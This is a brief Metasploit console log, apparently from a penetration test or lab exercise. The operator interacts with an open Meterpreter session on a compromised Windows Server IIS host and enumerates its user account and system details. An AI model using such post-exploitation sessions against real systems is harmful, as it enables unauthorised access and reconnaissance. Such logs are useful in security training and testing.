 msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > sysinfo
Computer : EC2AMAZ-1OL136L
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >